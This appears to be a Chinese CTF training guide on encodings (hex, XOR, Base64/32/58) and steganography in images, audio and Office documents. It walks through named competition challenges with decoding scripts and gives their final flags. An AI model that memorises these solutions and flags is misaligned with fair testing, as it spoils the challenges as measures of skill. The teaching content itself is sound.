编码

进制

二进制(Binary)

二进制是一种使用 0 和 1 的数值表示方式。每个二进制位称为比特(bit)。

八进制(Octal)

十进制(Decimal)



十六进制(Hexadecimal)

十六进制是一种基数为 16 的数值表示法,数字是由 0 到 9 和 A 到 F 组成,广泛应用于计算机科学及其相关领域。

由于 1 Byte = 8 Bit,一个字节的一半(4 位)有 16 种不同的组合,也就是说可以用两个十六进制数来表示一个字节。

常见用来表示十六进制数的前缀有0x和\x,如0xA、\x61等。

666c61677b733333696e675f6833787d

$ python3

Python 3.13.3 (main, Apr 10 2025, 21:38:51) [GCC 14.2.0] on linux

Type "help", "copyright", "credits" or "license" for more information.

>>> bytes.fromhex("666c61677b733333696e675f6833787d").decode()

'flag{s33ing_h3x}'

ASCII

ASCII(American Standard Code for Information Interchange,美国标准信息交换码)是一种字符编码方案。

在计算机中,所有数据存储和运算都使用二进制表示,因计算机通过高电平和低电平分别对应 1 和 0。字母、数字以及常用符号在计算机中也需要使用二进制表示。为确保互通,必须使用统一的编码规则,因此美国标准化组织制定了 ASCII 编码,规定了常用符号对应的二进制数字。

标准 ASCII 使用 7 个比特来表示字符,因此可以编码 128 个不同的字符。扩展 ASCII 是在标准 ASCII 的基础上,使用 8 个比特来表示字符。

Unicode

Unicode 是一种计算机字符编码标准,于 1987 年首次提出,旨在为所有语言和字符提供一个统一的编码系统。它的主要目的是解决不同字符集之间的不兼容问题,确保能够在全球范围内一致地处理和显示文本。Unicode 支持几乎所有现代书写系统,包括拉丁文、汉字、阿拉伯文、希腊文、德文和许多其他语言的符号和字符。

Unicode 支持多种编码形式,以满足不同应用程序的需求,包括:

- UTF-8:可变长度编码,兼容 ASCII,广泛用于互联网和现代应用。一个字符可以使用 1 到 4 个字节表示。对于 ASCII 字符(0-127),编码与标准 ASCII 相同;而对于其他字符,UTF-8 使用多个字节。

- UTF-16:通常用于需要处理大量东亚字符的环境,比如 Java 和 Windows。它使用 2 或 4 个字节表示每个字符。

- UTF-32:固定长度编码,使用 4 个字节表示每个字符,常用于内部处理和某些特定情况下。

URL编码

HTML实体编码

异或XOR

异或(XOR)是一种位运算符,符号为 ^。其规则是:两个二进制位相同则结果为 0,不同则结果为 1。

| A | B | A ^ B |

|---|---|---|

| 0 | 0 | 0 |

| 0 | 1 | 1 |

| 1 | 0 | 1 |

| 1 | 1 | 0 |

异或的性质:

- 任意数与 0 异或结果为其本身:

A ^ 0 = A - 任意数与自身异或结果为 0:

A ^ A = 0 - 异或运算满足交换律和结合律:

A ^ B = B ^ A,(A ^ B) ^ C = A ^ (B ^ C)

示例代码

例题分析

例题-XOR



79737e786477706f7a4066706a406a6c7a7b407e406c7c6d766f6b62

- 题目分析

题目提供了一串十六进制数字,我们知道两个十六进制数字可以表示一个字节。根据题目名称,可以通过暴力破解方式来寻找异或秘钥,以实现解密。

- 解法一

cipher = bytes.fromhex("79737e786477706f7a4066706a406a6c7a7b407e406c7c6d766f6b62")

# 遍历所有可能的单字节密钥(从 0x00 到 0xff)

for i in range(0x00, 0xff):

result = "".join(chr(i ^ j) for j in cipher)

if "flag" in result:

print("Flag found:", result)

- 解法二

我们主要使用 CyberChef 的XOR Brute Force模块,在正确使用该模块之前,需要首先使用From Hex功能将提供的字符串转为以两个十六进制数表示的字节数组。

字母频率统计

$ cat flag.txt | fold -w1 | sort | uniq -c | sort -nr

2508 G

2481 X

2453 Y

2301 {

2221 g

2087 a

fold -w1将每个字符放在单独的一行。sort对字符进行排序。uniq -c统计出现次数。sort -nr根据出现次数从高到低排序。

Base编码

Base64

Base64 是一种基于 64 个可打印字符来表示二进制数据的表示方法,3 个字节可由 4 个可打印字符表示。64 个可打印字符包括大小写字母a-z、A-Z,数字0-9以及两个特殊字符+ 和 /,因此命名为“Base64”。

$ echo hello | base64

aGVsbG8K

$ echo aGVsbG8K | base64 -d

hello

Base32

A-Z(26个大写字母)

2-7(数字,不包括易于混淆的数字0和1)

Base58

123456789abcdefghijkmnopqrstuvwxyzABCDEFGHJKLMNPQRSTUVWXYZ,与Base64相比,排除了数字0、大写字母O、大写字符I、小写字母l,避免混淆。

主要用于比特币地址、私钥、钱包文件等的编码,避免容易混淆字符,提高用户输入体验。

Base62

Base85

例题分析

例题-Base

题目来源:2021 年中国能源网络安全大赛预赛

题目描述:

31332b353d3f3f3f2d2d2d2d7a6d6a74706d3838757366677a6d797474736467746d65697a6c6c74787a6d657a61646a766d6f66757365677262776b7a77666a7a61796f7a646d75373d3d3d

题目分析:

首先十六进制解码,得13+5=???----zmjtpm88usfgzmyttsdgtmeizlltxzmezadjvmofusegrbwkzwfjzayozdmu7===,提示字符串13+5=???-,有效字符串只有小写字母和数字,且存在数字8,判断不是转为大写后得Base 32,根据提示13+5,需要对字母和数字作如下转换:

- 小写字母进行

ROT 13 - 数字进行

ROT 5 - 转为大写字母并

Base 32解码

FLAG:flag{9e6ef1a3f5f0e31cadd29c297bef5ad2}

练习题

EZ_XOR

题目来源:2018护网杯线上赛

AAoHAR1WX1VQVlNVU1VRUl5XXyMjI1FWJ1IjUCQnXlZWXyckXhs=

FLAG:flag{09360535374819EEE70A4E6BA8009AB8}

隐写术

图像隐写

图像隐写是一种将数据(包括文本、图像、音频、视频)嵌入到图像中的信息隐藏技术,人类视觉上通常无法区分处理过的图像和原始图像。图像隐写技术的基本原理是利用人类视觉系统的特性和图像的冗余信息,通过对图像中特定像素的微小修改来实现数据的隐藏。该技术广泛应用于数据传输中的安全通信、版权保护以及隐私保护等领域。

BMP

BMP(Bitmap,位图)是一种于 1986 年随着 Microsoft Windows 1.0 发布而推出的无压缩图像文件格式,广泛用于 Windows 系统中,采用简单结构存储像素数据。

BMP 文件由以下部分组成:

- 文件头(Bitmap File Header):固定 14 个字节,包含文件类型标识(字符

BM),文件大小、像素数据偏移量等。 - 信息头(DIB Header):紧跟文件头之后,包含图像宽度、高度、色深、压缩方式等信息。大小和格式有多种版本,常见为 40 字节的

BITMAPINFOHEADER,也有向下兼容BITMAPV5INFOHEADER。 - (可选)颜色表(Color Table):用于索引颜色,支持 1、4、8 位色深索引色,24 位及以上多为直接颜色值。

- 1 位色深,单色位图,每个像素用 1 位表示,即 2 种颜色,每像素占 $1/8$ 字节。

- 4 位色深,16 色位图,每个像素用 4 位表示,即 16 种颜色,每像素占$1/2$字节。

- 8 位色深,256 色位图,每个像素用 8 位表示,即 256 种颜色,每像素占 1 节。

- 24 位色深,24 位位图,每个像素用 3 字节表示。

- 像素数据(Pixel Data):以行存储,每行字节数必须是 4 的倍数,不足部分用填充字节补齐,像素存储顺序通常自下而上。

例题分析

例题1:[PicoCTF 2021]tunn3l_v1s10n

- 附件没有后缀名,执行命令

file tunn3l_v1s10n,结果是tunn3l_v1s10n: data,无法正确识别文件类型。 - 通过十六进制编辑器查看文件。使用命令

xxd -g 1 tunn3l_v1s10n | head,判断文件类型为bmp。

00000000: 42 4d 8e 26 2c 00 00 00 00 00 ba d0 00 00 ba d0 BM.&,...........

00000010: 00 00 6e 04 00 00 32 01 00 00 01 00 18 00 00 00 ..n...2.........

00000020: 00 00 58 26 2c 00 25 16 00 00 25 16 00 00 00 00 ..X&,.%...%.....

00000030: 00 00 00 00 00 00 23 1a 17 27 1e 1b 29 20 1d 2a ......#..'..) .*

00000040: 21 1e 26 1d 1a 31 28 25 35 2c 29 33 2a 27 38 2f !.&..1(%5,)3*'8/

00000050: 2c 2f 26 23 33 2a 26 2d 24 20 3b 32 2e 32 29 25 ,/*&-$ ;2.2)%

00000060: 30 27 23 33 2a 26 38 2c 28 36 2b 27 39 2d 2b 2f 0'#3*&8,(6+'9-+/

00000070: 26 23 1d 12 0e 23 17 11 29 16 0e 55 3d 31 97 76 &#...#..)..U=1.v

00000080: 66 8b 66 52 99 6d 56 9e 70 58 9e 6f 54 9c 6f 54 f.fR.mV.pX.oT.oT

00000090: ab 7e 63 ba 8c 6d bd 8a 69 c8 97 71 c1 93 71 c1 .~c..m..i..q..q.

- 修改后缀后,图片查看器无法正常打开图片,判断文件格式出错。

- 修复文件步骤如下:

- 文件标识

File Offset to PixelArray字段应为36 00 00 00,即十六进制0x36,表示 54 字节。 - 信息头

DIB Header Size字段应为28 00 00 00,即十六进制0x28,表示 40 字节。 - 修改图片高度,(2893454-54)/(1134*3+2) = 850

- 文件标识

FLAG:picoCTF{qu1t3_a_v13w_2020}

参考资料:

参考资料

TIFF

PNG

PNG(Portable Network Graphics,便携式网络图形)是一种广泛使用的无损压缩位图图片格式,具有无损压缩、支持透明通道(Alpha通道)和内置校验等特点。

PNG 文件包括以下主要部分:

- 文件标识(Signature):8 字节,每个 PNG 文件以字节序列

89 50 4E 47 0D 0A 1A 0A开头。 - 块(Chunks):PNG 文件由多个不同类型的块组成,分为关键块和辅助块。

关键数据块中有4个标准数据块:

- IHDR:图像头块,13 个字节,定义图像的基本属性,包含图像宽度、高度、颜色类型等信息。作为第一个数据块出现并只出现一次。

- PLTE:调色板块(可选),定义用于图像的颜色调色板。必须放在图像数据块之前。

- IDAT:图像数据块,存储

DEFLATE 算法压缩后的图像像素数据。可以为一个或多个连续块,顺序不可颠倒, - IEND:图像结束标志,指示文件的结尾。

IDAT

IDAT 中的数据是通过 zlib(DEFLATE压缩算法)压缩的像素数据流。 多个 IDAT 块的数据拼接后构成完整的 zlib 流

例题分析

例题1

例题2

pngcheck

tweakpng

JPG

JPEG(JPG)是一种广泛应用的有损压缩图像格式,具备压缩比灵活、不支持透明通道

有损压缩

jphide

GIF

GIF(Graphics Interchange Format,图形交换格式)是一种由美国技术公司 CompuServe 于 1987 年推出的广泛使用的图像格式,现已成为 W3C 的标准。GIF 文件主要用于支持动画和图像压缩,常见于网页和社交媒体中,尤其是表情包。其优点包括创建速度快、文件体积小和无损压缩,然而,其色彩限制和低分辨率可能影响图像质量。

自推出以来,GIF 经历了两个主要版本:GIF87a(1987 年)是首个版本,支持最多 256 种颜色和静态图像;GIF89a(1989 年)在此基础上增加了动画支持、透明背景和元数据功能,使其更加灵活和实用。

文件结构

- 文件头(Header)

- 签名(Signature): 3 个字节,

47 49 46即字符GIF,表示该文件为 GIF 格式。 - 版本(Version): 3 个字节,指明版本号,两个主要版本分别为

87a和89a。 GIF89a

- 签名(Signature): 3 个字节,

- 逻辑屏幕描述符(Logical Screen Descriptor)

- 描述 GIF 的画布尺寸(宽度和高度)。

- 指定全局颜色表的大小和是否使用透明色。

- (可选)全球颜色表(Global Color Table)

- 通常用于索引颜色。包含多达 256 种颜色的 RGB 值。每种颜色由三个字节(红、绿、蓝)表示。

- 图形控制扩展(Graphics Control Extension)

- 提供关于图像显示的控制信息,如延迟时间、透明色的使用及是否是动画帧。

- 图像描述符(Image Descriptor)

- 描述单个图像的起始位置和尺寸(例如左上角坐标、宽度和高度)。

- 可选的局部颜色表也可以在此区块中定义。

- 局部颜色表(Local Color Table)

- 针对特定图像使用的色彩表,允许不同的图像使用不同的颜色表。

- 结构与全局颜色表相同。

- 图像数据(Image Data)

- 实际的图像像素数据,通常经过 LZW(Lempel-Ziv-Welch)压缩。

- (可选)纯文本扩展(Plain Text Extension)

- 可选部分,用于存储文本内容。

- 应用扩展(Application Extension)

- 存储应用程序相关的信息,通常用于动画控制。

- 注释扩展(Comment Extension)

- 包含元数据,允许在 GIF 文件中加入注释。

- 结束块(Trailer)

- 文件的结束标识,通常为一个字节,值为

0x3B。

- 文件的结束标识,通常为一个字节,值为

参考资料:

- https://giflib.sourceforge.net/whatsinagif/bits_and_bytes.html

- https://www.w3.org/Graphics/GIF/spec-gif89a.txt

时间轴

空间轴

ImageMagick 是一款流行的开源软件,支持丰富的数字图像操作。其中,convert 是 ImageMagick 的一个核心命令行工具,用于在不同的图像格式之间转换、修改和组合图像。

动画 GIF 文件由多帧图像组成,可以使用convert命令将其每一帧分割开。

convert -version

sudo apt update

sudo apt install imagemagick

convert filename.gif output.png

也可以使用在线工具https://ezgif.com/split 或 Stegsolve.jar。

例题1:[DownUnderCTF 2021]How to pronounce GIF

附件下载:challenge.gif

使用convert命令分离帧,并保存在frames目录下。

convert challenge.gif frames/frame.png

每十个一组,每组得第一个垂直拼接为一个二维码。

convert frames/frame-{0,10,20,30,40,50,60,70,80,90,100,110}.png -append QRcode1.png

convert frames/frame-{1,11,21,31,41,51,61,71,81,91,101,111}.png -append QRcode2.png

...

共生成 10 个二维码,使用zbarimg命令获取内容。

$ zbarimg QRcode1.png

QR-Code:The princess is in another castle

scanned 1 barcode symbols from 1 images in 0.01 seconds

以此类推,得 QRcode6:RFVDVEZ7YU1,QRcode8:fMV9oYVhYMHJfbjB3P30=

拼接完整,然后 Base64 解码。

$ echo RFVDVEZ7YU1fMV9oYVhYMHJfbjB3P30= |base64 -d

DUCTF{aM_1_haXX0r_n0w?}

例题2:[D^3CTF 2023]d3gif

from PIL import Image

# 初始化一个空列表,用于存储像素值

rgb = []

# 读取每个图像并获取左上角像素的 RGB 值

for i in range(1089):

with Image.open(f"frame-{i}.png") as img:

# 将图像转换为 RGBA 格式(如果不是的话)

img = img.convert("RGBA")

# 获取左上角像素的颜色

pixel_value = img.getpixel((0, 0))

rgb.append(pixel_value)

# 创建一个新的 RGB 图像

output = Image.new("RGB", (33, 33))

# 根据条件设置每个像素的颜色

for index, j in enumerate(rgb):

red, green, blue, alpha = j # 解包 RGBA 值

print(red, green, blue, alpha)

if blue == 1:

output.putpixel((red, green), (0, 0, 0)) # 黑色

else:

output.putpixel((red, green), (255, 255, 255))

# 显示和保存新创建的图像

output.show()

output.save("out.png")

FLAG:antd3ctf{G1F_0R_C0L0R_0R_QRC0D3_0R_WHAT???}

相关题目

考点总结

EXIF

Exif(Exchangeable image file format,可交换图像文件格式)是专门为数码相机的照片设定的文件格式,可以记录数码照片的属性信息和拍摄数据。

LSB隐写

通过修改图像中每个像素的最低有效位(Least Significant Bit,LSB),将秘密数据嵌入到图像中,而不会明显改变图像的视觉外观。

参考资料

数字水印

https://medium.com/@PLZENTERTEXT/wargames-my-2024-forensics-misc-writeup-74375de25de5 https://ctftime.org/writeup/34120

盲水印

隐写检测工具

zsteg detect stegano-hidden data in PNG & BMP

stegdetect是一个用来检测JPEG图片是否存在隐藏信息的自动化工具。可检测jsteg、jphide、outguess、F5、、

WbStego

jphide

https://github.com/DominicBreuker/stego-toolkit

https://www.anquanke.com/post/id/189154#h2-7

| 工具名 | 主要功能 | 适用场景 | 备注 |

|---|---|---|---|

| zsteg | 针对 PNG 和 BMP 图片的隐写分析 | 用于从 PNG、BMP 图片中提取隐藏数据 | 支持多种隐写算法,易用且功能强大 |

| WbStego | 多格式隐写工具 | 支持多种图片格式的隐写,界面友好 | 兼容多种隐写算法,适合初学者使用 |

| jphide | 基于 JPEG 文件的隐写 | 用于在 JPEG 图片中隐藏和提取数据 | 经典 JPEG 隐写工具,命令行操作 |

| jsteg | JPEG 隐写,专注单比特隐写 | 通过 LSB 技术隐藏数据,支持签名和验证 | 轻量且支持密码签名,适合对抗追踪攻击 |

| Steghide |

https://github.com/DominicBreuker/stego-toolkit

首先安装 Go 语言环境

sudo apt update

sudo apt install golang-go

然后再执行:

go install lukechampine.com/jsteg@latest

https://georgeom.net/StegOnline/upload http://stylesuxx.github.io/steganography/

音频隐写

常见的音频文件类型有MP3和WAV。

- WAV

- 是一种无损音频格式,通常使用 PCM(脉冲编码调制)进行编码。

- 文件大小较大,因为它包含完整的未压缩音频数据。

- MP3

- 是一种有损音频格式,通过压缩算法去除人耳不易察觉的音频数据,使文件更小。

- FLAC Sonic Visualiser

https://deepsound.en.uptodown.com/windows

波形图隐写

例题分析:[SCTF 2021]in_the_vaporwaves

中间部分音频左右声道反相,尝试将左右声道合并。

import wave

output_file = "output.wav"

with wave.open("c.wav", "rb") as wav_file:

# 获取音频参数

params = wav_file.getparams()

num_channels, sample_width, frame_rate, num_frames = params[:4]

# 输出音频参数

print(f"声道数: {num_channels}")

print(f"样本宽度: {sample_width} 字节")

print(f"采样率: {frame_rate} Hz")

print(f"帧数: {num_frames}")

# 读取所有音频数据

audio_data = wav_file.readframes(num_frames)

# 收集所有混合后的采样点

mixed_data = bytearray()

for i in range(num_frames):

# 计算每个采样点的起始位置

start = i * num_channels * sample_width

# 计算每个采样点的结束位置

end = start + sample_width

# 提取左声道和右声道数据

left_channel = audio_data[start:end]

right_channel = audio_data[start + sample_width : end + sample_width]

# 处理单声道文件时,右声道可能不存在

if len(right_channel) < sample_width:

right_channel = left_channel

# 将左声道和右声道数据混合为单声道

mixed_channel = (

int.from_bytes(left_channel, "little", signed=True)

+ int.from_bytes(right_channel, "little", signed=True)

) // 2

# 转回字节

mixed_bytes = mixed_channel.to_bytes(sample_width, "little", signed=True)

mixed_data.extend(mixed_bytes)

# 写入新的WAV文件

with wave.open(output_file, "wb") as f:

f.setnchannels(1) # 设置为单声道

f.setsampwidth(sample_width)

f.setframerate(frame_rate)

f.writeframes(mixed_data)

print("单声道WAV文件已生成:", output_file)



打开output.wav,提取摩尔斯电码。

... -.-. - ..-. -.. . ... .---- .-. ...-- ..--.- -.. .-. .. ...- . ... ..--.- .. -. - ----- ..--.- ...- .- .--. --- .-. .-- .--.-. ...- . ...

在CyberChef上解码即可。

方法二:



Audacity

点击菜单栏轨道>混音>混合立体声至单声道。

合并为单声道,结果如下图所示:



Sonic Visualiser

点击菜单栏Layer(图层)>Add Spectrogram(添加频谱图)>All Channels Mixed(所有声道混合),将所有声道的频谱数据混合成一个单一的频谱图。

频谱图

LSB

MP33stego

工具

[WAV]

[Steghide]

视频隐写

文档隐写

Office文档隐写

自 Office 2007 起,微软采用了 Office Open XML (OOXML) 文件格式。常见的 .docx、.xlsx、.pptx 文件,实际上都是一种特殊的 ZIP 压缩包,内部包含了众多以 .xml 结尾的文件和文件夹。

[Content_Types].xml

_rels/

docProps/

word/ 或 xl/ 或 ppt/

[Content_Types].xml描述整个包中包含的所有部件及其内容类型。用于告诉 Office 如何解析各类数据。

_rels/目录包含包级关系文件(如 .rels),指明文件之间的关联关系(例如正文和图片、宏的关系)。

docProps/目录包括文档属性,如作者、标题、创建时间、修改时间等元数据。core.xml:核心属性;app.xml:应用属性。

word/或xl/或ppt/主目录存放文档主体内容。

针对 Word 文档,常见文件包括:

document.xml:正文内容styles.xml:样式定义settings.xml:文档设置numbering.xml:编号信息footnotes.xml/endnotes.xml:脚注、尾注media/:嵌入的图片、对象等二进制文件

针对 Excel 文档,常见文件包括:

workbook.xml:工作簿信息worksheets/:各个工作表(如sheet1.xml)styles.xml:样式sharedStrings.xml:所有共享字符串media/:嵌入图片等

针对 PowerPoint 文档,常见文件包括:

-

presentation.xml:演示文稿结构 -

slides/:所有幻灯片(如 slide1.xml) -

slideLayouts/和slideMasters/:幻灯片布局和母版 -

notesSlides/:备注 -

media/:嵌入的图片或视频 -

在

Word中隐藏文字

选择需要隐藏的字,右键选择字体,勾选隐藏文字。

在选项中,选择显示>隐藏文字。

文档密码破解

例题分析:[CISCN 2024]神秘的文件

core.xml核心属性,QFCfpPQ6ZymuM3gq、Key:lanjing,得Part1:flag{e- 内嵌有

Word文档, https://gchq.github.io/CyberChef/#recipe=ROT13(true,true,true,-10)From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=bVFQaW5OUzZYdG0xSkdKcw&ieol=CR&oeol=CR,part2:675efb - 宏,RC4,

PArt3:3-34 - 第三页,https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=VUdGNWREUTZObVl0TkRBPQ&ieol=CR&oeol=CR,

Payt4:6f-40 - 第 5 页,备注,

pArt5:5f-90d - 第 5 页左上角,

ParT6:d-2 slides\slides4.xml,PART7=22b3slideLayout2.xml,paRt8:87eimage57.jpg,parT9:deecomment1.xml,PARt10:9}

flag:flag{e675efb3-346f-405f-90dd-222b387edee9}

例题1

PDF隐写

文本隐写术

Whitespace esolang 编码隐写

Whitespace是一种使用空格、制表符和换行符来表示数据的编程语言。

CTRL+A全选

SNOW 隐写术

零宽字符隐写术

零宽字符的 Unicode 隐写术 Zero Width Space Steganography (ZWSP)

| 字符名称 | 英文 | Unicode |

|---|---|---|

| 零宽空格 | Zero-width space | U+200B |

| 零宽非连字 | Zero-width non-joiner | U+200C |

| 零宽连字 | Zero-width joiner | U+200D |

| 从左到右标记 | Left-To-Right Mark | U+200E |
